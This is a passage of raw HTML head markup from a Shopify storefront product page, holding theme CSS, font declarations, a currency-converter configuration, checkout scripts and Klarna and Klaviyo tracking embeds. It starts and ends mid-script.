e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tryluska.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tryluska.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tryluska.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tryluska.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tryluska.com/cdn/shop/t/21/compiled_assets/scripts.js?v=4043"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tryluska.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//tryluska.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tryluska.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//tryluska.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tryluska.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//tryluska.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tryluska.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//tryluska.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//tryluska.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//tryluska.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 31, 32, 33;
        --color-shadow: 31, 32, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 223, 138, 46;
        --color-base-accent-1: 232, 160, 64;
        --color-base-accent-2: 31, 32, 33;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(46deg, rgba(245, 178, 88, 1) 10%, rgba(232, 160, 64, 1) 86%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//tryluska.com/cdn/shop/t/21/assets/base.css?v=26708790277755713971691586500" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//tryluska.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//tryluska.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//tryluska.com/cdn/shop/t/21/assets/component-predictive-search.css?v=76514217051199997821691586501"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  
	<script>var loox_global_hash = '1754468352887';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#E8A040; }
:root { --lxs-rating-icon-color: #E8A040; }</style>
 <script
  async
  data-environment="production"
  src="https://js.klarna.com/web-sdk/v1/klarna.js"
  data-client-id="34e59d70-cb3e-5233-8fd8-d5b7ad5be133"
></script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YkE423/klaviyo.js?company_id=YkE423"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "1.0"
          MetafieldLooxCount = 1

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Schlanke Wolken™ ",
          ProductID: 8528010183005,
          Categories: [],
          ImageURL: "https://tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280_grande.jpg?v=1692261472",
          URL: "https://touchofdaily.com/de/products/sleek-clouds",
          Brand: "Touch of Daily",
          Price: "$24.99",
          Value: "24.99",
          CompareAtPrice: "$39.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 46701183127,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 